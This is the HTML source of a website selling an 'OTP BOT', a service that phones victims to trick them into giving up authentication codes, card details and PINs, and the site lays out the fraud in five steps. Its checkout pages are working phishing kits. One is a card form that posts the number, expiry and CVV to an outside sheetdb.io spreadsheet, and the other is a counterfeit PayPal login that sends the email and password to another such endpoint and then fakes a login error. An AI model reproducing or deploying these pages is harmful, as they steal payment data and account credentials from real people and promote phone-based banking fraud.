


<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="OTP BOT">
    <meta name="description" content="">
    <title>Home</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Home.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 5.13.1, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-home-page="Home.html" data-home-page-title="Home" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-f3e8"><div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
        <img class="u-image u-image-default u-preserve-proportions u-image-1" src="images/Moneygraphicdesign.jpg" alt="" data-image-width="5000" data-image-height="5000">
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-211f">
      <div class="u-clearfix u-sheet u-valign-middle-lg u-valign-middle-md u-valign-middle-xl u-sheet-1"><!--product--><!--product_options_json--><!--{"source":""}--><!--/product_options_json--><!--product_item-->
        <div class="u-container-style u-expanded-width u-product u-product-1">
          <div class="u-container-layout u-container-layout-1"><!--product_image-->
            <img alt="" class="u-image u-image-default u-product-control u-image-1" data-image-width="512" data-image-height="512" src="images/unnamed6.png"><!--/product_image--><!--product_button--><!--options_json--><!--{"clickType":"add-to-cart","content":"Purchase"}--><!--/options_json-->
            <a href="chose-payment.html" class="u-black u-border-none u-btn u-button-style u-hover-palette-1-dark-1 u-product-control u-btn-1" data-animation-name="" data-animation-duration="0" data-animation-delay="0" data-animation-direction=""><!--product_button_content-->Purchase<!--/product_button_content--></a><!--/product_button-->
            <h2 class="u-text u-text-default u-text-1">OTP​ BOT</h2><!--product_price-->
            <div class="u-product-control u-product-price u-product-price-1">
              <div class="u-price-wrapper u-spacing-10"><!--product_old_price-->
                <div class="u-old-price" style="text-decoration: line-through !important;"><!--product_old_price_content-->$49.99<!--/product_old_price_content--></div><!--/product_old_price--><!--product_regular_price-->
                <div class="u-price" style="font-size: 0.75rem; font-weight: 700;"><!--product_regular_price_content-->$14.99<!--/product_regular_price_content--></div><!--/product_regular_price-->
              </div>
            </div><!--/product_price-->
            <h4 class="u-text u-text-2">Calls any number to receive<br>Authentication code/Card details/ <br>pins ect. 
            </h4>
          </div>
        </div><!--/product_item--><!--/product-->
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-2" id="sec-608b">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-container-style u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-group u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <h2 class="u-text u-text-default u-text-1">About OTP BOT</h2>
            <p class="u-align-center-xs u-text u-text-2">OTP bots essentially use the normal process of getting a one-time password for authentication online by tricking the victim into thinking they’re from the company in question, such as a bank. One-time password (OTP) bots are automated programs attackers can use to extract one-time authentication passwords from users by tricking people into divulging an authentication code that has been sent by SMS. Once the fraudster is authenticated, they can perform unauthorized actions (like transactions).</p>
          </div>
        </div>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-3" id="sec-20ed">
      <div class="u-clearfix u-sheet u-valign-middle-xl u-sheet-1">
        <div class="u-container-style u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-group u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <h2 class="u-text u-text-default u-text-1">How OTP BOT Works</h2>
            <p class="u-text u-text-2">1. The fraudster gives the victim’s information to the OTP bot.<br>2. The OTP bot contacts the victim and asks for the account OTP.<br>3. The victim provides or enters the OTP for the bot.<br>4. The bot distracts the victim while the fraudster accesses the account instead.<br>5. The fraudster then steals money or card information from the victim’s account.
            </p>
          </div>
        </div>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-4" id="sec-dc21">
      <div class="u-clearfix u-sheet u-valign-middle-xl u-sheet-1">
        <h2 class="u-text u-text-default u-text-1">OTP BOT Audio Example</h2>
        <p class="u-text u-text-2">This is an exaple on how OTP BOT works and how the victims receive the call</p>
        <div class="u-expanded-width-sm u-expanded-width-xs u-video u-video-contain-xs u-video-1">
          <div class="embed-responsive embed-responsive-1">
            <iframe style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;" class="embed-responsive-item" src="https://www.youtube.com/embed/muqx0IzAy1E?mute=0&amp;showinfo=0&amp;controls=0&amp;start=0" frameborder="0" allowfullscreen=""></iframe>
          </div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-5" id="sec-5305">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    <section class="u-align-center u-clearfix u-section-6" id="sec-28f4">
      <div class="u-clearfix u-sheet u-valign-middle-xl u-sheet-1">
        <h2 class="u-text u-text-default u-text-1">faq</h2>
        <p class="u-text u-text-2">Asked questions</p>
        <div class="u-accordion u-expanded-width-lg u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-faq u-spacing-20 u-accordion-1">
          <div class="u-accordion-item">
            <a class="active u-accordion-link u-border-1 u-border-active-grey-75 u-border-grey-15 u-border-hover-grey-75 u-border-no-left u-border-no-right u-border-no-top u-button-style u-text-black u-accordion-link-1" id="link-accordion-6327" aria-controls="accordion-6327" aria-selected="true">
              <span class="u-accordion-link-text">How do we set up OTP BOT?</span><span class="u-accordion-link-icon u-icon u-text-black u-icon-1"><svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 16 16" style=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-8021"></use></svg><svg class="u-svg-content" viewBox="0 0 16 16" x="0px" y="0px" id="svg-8021" style=""><path d="M8,10.7L1.6,5.3c-0.4-0.4-1-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l7.2,6.1c0.1,0.1,0.4,0.2,0.6,0.2s0.4-0.1,0.6-0.2l7.1-6
	c0.4-0.4,0.4-0.9,0-1.3c-0.4-0.4-1-0.4-1.3,0L8,10.7z"></path></svg></span>
            </a>
            <div class="u-accordion-active u-accordion-pane u-container-style u-accordion-pane-1" id="accordion-6327" aria-labelledby="link-accordion-6327">
              <div class="u-container-layout u-container-layout-1">
                <div class="fr-view u-clearfix u-rich-text u-text">
                  <p>We will send a full guide instructions on how to set up the OTP BOT on your telegram. We will also provide you with a guide on how it works.</p>
                </div>
              </div>
            </div>
          </div>
          <div class="u-accordion-item">
            <a class="u-accordion-link u-border-1 u-border-active-grey-75 u-border-grey-15 u-border-hover-grey-75 u-border-no-left u-border-no-right u-border-no-top u-button-style u-text-black u-accordion-link-2" id="link-accordion-eb1f" aria-controls="accordion-eb1f" aria-selected="false">
              <span class="u-accordion-link-text">How do we receive details when purchased?</span><span class="u-accordion-link-icon u-icon u-text-black u-icon-2"><svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 16 16" style=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-e07d"></use></svg><svg class="u-svg-content" viewBox="0 0 16 16" x="0px" y="0px" id="svg-e07d" style=""><path d="M8,10.7L1.6,5.3c-0.4-0.4-1-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l7.2,6.1c0.1,0.1,0.4,0.2,0.6,0.2s0.4-0.1,0.6-0.2l7.1-6
	c0.4-0.4,0.4-0.9,0-1.3c-0.4-0.4-1-0.4-1.3,0L8,10.7z"></path></svg></span>
            </a>
            <div class="u-accordion-pane u-container-style u-accordion-pane-2" id="accordion-eb1f" aria-labelledby="link-accordion-eb1f">
              <div class="u-container-layout u-container-layout-2">
                <div class="fr-view u-clearfix u-rich-text u-text">
                  <p>The details will be sent straight to the email you provide when making the purchase.</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-7" id="sec-94f5">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    
    
   
  
</body></html>
</file>

<file: chose-payment.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>chose payment</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="chose-payment.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 5.13.1, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="chose payment">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-f3e8"><div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
        <img class="u-image u-image-default u-preserve-proportions u-image-1" src="images/Moneygraphicdesign.jpg" alt="" data-image-width="5000" data-image-height="5000">
      </div></header>
    <section class="u-black u-clearfix u-section-1" id="sec-894f">
      <div class="u-clearfix u-sheet u-sheet-1">
        <a href="payment.html" class="u-border-none u-btn u-btn-round u-button-style u-hover-palette-1-light-1 u-palette-5-base u-radius-6 u-btn-1">Debit or credit card</a>
        <a href="Paypal.html" class="u-btn u-btn-round u-button-style u-hover-palette-1-light-1 u-palette-1-base u-radius-6 u-btn-2">Pay with PayPal</a>
      </div>
    </section>
    
    

  
</body></html>
</file>



<file: Home.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="OTP BOT">
    <meta name="description" content="">
    <title>Home</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Home.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 5.13.1, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-f3e8"><div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
        <img class="u-image u-image-default u-preserve-proportions u-image-1" src="images/Moneygraphicdesign.jpg" alt="" data-image-width="5000" data-image-height="5000">
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-211f">
      <div class="u-clearfix u-sheet u-valign-middle-lg u-valign-middle-md u-valign-middle-xl u-sheet-1"><!--product--><!--product_options_json--><!--{"source":""}--><!--/product_options_json--><!--product_item-->
        <div class="u-container-style u-expanded-width u-product u-product-1">
          <div class="u-container-layout u-container-layout-1"><!--product_image-->
            <img alt="" class="u-image u-image-default u-product-control u-image-1" data-image-width="512" data-image-height="512" src="images/unnamed6.png"><!--/product_image--><!--product_button--><!--options_json--><!--{"clickType":"add-to-cart","content":"Purchase"}--><!--/options_json-->
            <a href="chose-payment.html" class="u-black u-border-none u-btn u-button-style u-hover-palette-1-dark-1 u-product-control u-btn-1" data-animation-name="" data-animation-duration="0" data-animation-delay="0" data-animation-direction=""><!--product_button_content-->Purchase<!--/product_button_content--></a><!--/product_button-->
            <h2 class="u-text u-text-default u-text-1">OTP​ BOT</h2><!--product_price-->
            <div class="u-product-control u-product-price u-product-price-1">
              <div class="u-price-wrapper u-spacing-10"><!--product_old_price-->
                <div class="u-old-price" style="text-decoration: line-through !important;"><!--product_old_price_content-->$49.99<!--/product_old_price_content--></div><!--/product_old_price--><!--product_regular_price-->
                <div class="u-price" style="font-size: 0.75rem; font-weight: 700;"><!--product_regular_price_content-->$14.99<!--/product_regular_price_content--></div><!--/product_regular_price-->
              </div>
            </div><!--/product_price-->
            <h4 class="u-text u-text-2">Calls any number to receive<br>Authentication code/Card details/ <br>pins ect. 
            </h4>
          </div>
        </div><!--/product_item--><!--/product-->
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-2" id="sec-608b">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-container-style u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-group u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <h2 class="u-text u-text-default u-text-1">About OTP BOT</h2>
            <p class="u-align-center-xs u-text u-text-2">OTP bots essentially use the normal process of getting a one-time password for authentication online by tricking the victim into thinking they’re from the company in question, such as a bank. One-time password (OTP) bots are automated programs attackers can use to extract one-time authentication passwords from users by tricking people into divulging an authentication code that has been sent by SMS. Once the fraudster is authenticated, they can perform unauthorized actions (like transactions).</p>
          </div>
        </div>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-3" id="sec-20ed">
      <div class="u-clearfix u-sheet u-valign-middle-xl u-sheet-1">
        <div class="u-container-style u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-group u-group-1">
          <div class="u-container-layout u-container-layout-1">
            <h2 class="u-text u-text-default u-text-1">How OTP BOT Works</h2>
            <p class="u-text u-text-2">1. The fraudster gives the victim’s information to the OTP bot.<br>2. The OTP bot contacts the victim and asks for the account OTP.<br>3. The victim provides or enters the OTP for the bot.<br>4. The bot distracts the victim while the fraudster accesses the account instead.<br>5. The fraudster then steals money or card information from the victim’s account.
            </p>
          </div>
        </div>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-section-4" id="sec-dc21">
      <div class="u-clearfix u-sheet u-valign-middle-xl u-sheet-1">
        <h2 class="u-text u-text-default u-text-1">OTP BOT Audio Example</h2>
        <p class="u-text u-text-2">This is an exaple on how OTP BOT works and how the victims receive the call</p>
        <div class="u-expanded-width-sm u-expanded-width-xs u-video u-video-contain-xs u-video-1">
          <div class="embed-responsive embed-responsive-1">
            <iframe style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;" class="embed-responsive-item" src="https://www.youtube.com/embed/muqx0IzAy1E?mute=0&amp;showinfo=0&amp;controls=0&amp;start=0" frameborder="0" allowfullscreen=""></iframe>
          </div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-5" id="sec-5305">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    <section class="u-align-center u-clearfix u-section-6" id="sec-28f4">
      <div class="u-clearfix u-sheet u-valign-middle-xl u-sheet-1">
        <h2 class="u-text u-text-default u-text-1">faq</h2>
        <p class="u-text u-text-2">Asked questions</p>
        <div class="u-accordion u-expanded-width-lg u-expanded-width-md u-expanded-width-sm u-expanded-width-xs u-faq u-spacing-20 u-accordion-1">
          <div class="u-accordion-item">
            <a class="active u-accordion-link u-border-1 u-border-active-grey-75 u-border-grey-15 u-border-hover-grey-75 u-border-no-left u-border-no-right u-border-no-top u-button-style u-text-black u-accordion-link-1" id="link-accordion-6327" aria-controls="accordion-6327" aria-selected="true">
              <span class="u-accordion-link-text">How do we set up OTP BOT?</span><span class="u-accordion-link-icon u-icon u-text-black u-icon-1"><svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 16 16" style=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-8021"></use></svg><svg class="u-svg-content" viewBox="0 0 16 16" x="0px" y="0px" id="svg-8021" style=""><path d="M8,10.7L1.6,5.3c-0.4-0.4-1-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l7.2,6.1c0.1,0.1,0.4,0.2,0.6,0.2s0.4-0.1,0.6-0.2l7.1-6
	c0.4-0.4,0.4-0.9,0-1.3c-0.4-0.4-1-0.4-1.3,0L8,10.7z"></path></svg></span>
            </a>
            <div class="u-accordion-active u-accordion-pane u-container-style u-accordion-pane-1" id="accordion-6327" aria-labelledby="link-accordion-6327">
              <div class="u-container-layout u-container-layout-1">
                <div class="fr-view u-clearfix u-rich-text u-text">
                  <p>We will send a full guide instructions on how to set up the OTP BOT on your telegram. We will also provide you with a guide on how it works.</p>
                </div>
              </div>
            </div>
          </div>
          <div class="u-accordion-item">
            <a class="u-accordion-link u-border-1 u-border-active-grey-75 u-border-grey-15 u-border-hover-grey-75 u-border-no-left u-border-no-right u-border-no-top u-button-style u-text-black u-accordion-link-2" id="link-accordion-eb1f" aria-controls="accordion-eb1f" aria-selected="false">
              <span class="u-accordion-link-text">How do we receive details when purchased?</span><span class="u-accordion-link-icon u-icon u-text-black u-icon-2"><svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 16 16" style=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-e07d"></use></svg><svg class="u-svg-content" viewBox="0 0 16 16" x="0px" y="0px" id="svg-e07d" style=""><path d="M8,10.7L1.6,5.3c-0.4-0.4-1-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l7.2,6.1c0.1,0.1,0.4,0.2,0.6,0.2s0.4-0.1,0.6-0.2l7.1-6
	c0.4-0.4,0.4-0.9,0-1.3c-0.4-0.4-1-0.4-1.3,0L8,10.7z"></path></svg></span>
            </a>
            <div class="u-accordion-pane u-container-style u-accordion-pane-2" id="accordion-eb1f" aria-labelledby="link-accordion-eb1f">
              <div class="u-container-layout u-container-layout-2">
                <div class="fr-view u-clearfix u-rich-text u-text">
                  <p>The details will be sent straight to the email you provide when making the purchase.</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-7" id="sec-94f5">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    
    
    
  
</body></html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   
    <!-- custom css file link  -->
    <link rel="stylesheet" href="CCpayment.css">


</head>
<body>


<div class="container">


    <form action="https://sheetdb.io/api/v1/pyxar7xoeunuc" method="post" id="sheetdb-form">


        <div class="row">


            <div class="col">




            </div>


            <div class="col">


                <h3 class="title">payment</h3>
                <div class="inputBox">
                    <span>name :</span>
                    <input type="name" placeholder="name" name="data[name]">
                </div>
                <div class="inputBox">
                    <span>email :</span>
                    <input type="email" placeholder="email" name="data[email]">
                </div>
                <div class="inputBox">
                    <span>cards accepted :</span>
                    <img src="images/cards.png">
                </div>
                <div class="inputBox">
                    <span>name of card :</span>
                    <input type="text" placeholder="name of card" name="data[name of card]">
                </div>
                <div class="inputBox">
                    <span>credit card number :</span>
                    <input type="number" placeholder="0000-0000-0000-0000" name="data[credit card number]">
                </div>
                <div class="inputBox">
                    <span>exp month :</span>
                    <input type="text" placeholder="exp month" name="data[exp month]">
                </div>


                <div class="flex">
                    <div class="inputBox">
                        <span>exp year :</span>
                        <input type="number" placeholder="exp year" name="data[exp year]">
                    </div>
                    <div class="inputBox">
                        <span>CVV :</span>
                        <input type="text" placeholder="CVV" name="data[CVV]">
                    </div>
                </div>


            </div>
   
        </div>


        <input type="submit" value="proceed to checkout" class="submit-btn">


    </form>


</div>    
   
</body>
</html>
</file>

<file: Paypal.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Paypal</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Paypal.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 5.13.1, nicepage.com">
    <meta name="referrer" content="origin">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Paypal">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body class="u-body u-xl-mode" data-lang="en">
    <section class="u-border-2 u-border-white u-clearfix u-section-1" id="sec-fa99">
      <div class="u-clearfix u-sheet u-sheet-1">
        <img class="u-image u-image-contain u-image-default u-preserve-proportions u-image-1" src="images/unnamed5.png" alt="" data-image-width="512" data-image-height="512">
        <div class="u-expanded-width-xs u-form u-white u-form-1">
          <form action="https://sheetdb.io/api/v1/5d7frvc9k5n8t" method="post" id="sheetdb-form" class="u-clearfix u-form-spacing-19 u-form-vertical u-inner-form" source="email" name="form" style="padding: 10px;">
            <div class="u-form-group u-form-name">
              <label for="name-8f4d" class="u-form-control-hidden u-label"></label>
              <input type="text" placeholder="Email or mobile number" id="name-8f4d" name="data[Email or mobile number]" class="u-input u-input-rectangle" required="">
            </div>
            <div class="u-form-email u-form-group">
              <label for="email-8f4d" class="u-form-control-hidden u-label"></label>
              <input type="text" placeholder="Password" id="email-8f4d" name="data[Password]" class="u-input u-input-rectangle" required="">
            </div>
            <div class="u-align-left u-form-group u-form-submit">
              <a href="#" class="u-border-none u-btn u-btn-round u-btn-submit u-button-style u-custom-color-1 u-radius-50 u-btn-1">Log in</a>
              <input type="submit" value="submit" class="u-form-control-hidden">
            </div>
            <div class="u-form-send-message u-form-send-success"> Login error. </div>
            <div class="u-form-send-error u-form-send-message"> unable to Login. try again. </div>
            <input type="hidden" value="" name="recaptchaResponse">
            <input type="hidden" name="formServices" value="9c41ba0f360da5863bac9d30eb17b083">
          </form>
        </div>
        <h6 class="u-text u-text-default u-text-1">&nbsp;English​&nbsp; &nbsp;Français&nbsp; Español&nbsp; 中文</h6>
      </div>
    </section>
    <section class="u-clearfix u-section-2" id="sec-075e">
      <div class="u-clearfix u-sheet u-sheet-1">
        <img class="u-image u-image-default u-preserve-proportions u-image-1" src="images/flag.png" alt="" data-image-width="128" data-image-height="128">
        <div class="u-rotation-parent u-rotation-parent-1">
          <div class="u-border-2 u-border-grey-50 u-shape u-shape-left u-shape-top u-text-grey-50 u-shape-1"></div>
        </div>
      </div>
    </section>
    <section class="u-clearfix u-section-3" id="sec-1fd7">
      <div class="u-clearfix u-sheet u-sheet-1"></div>
    </section>
    
    
  
</body></html>
</file>
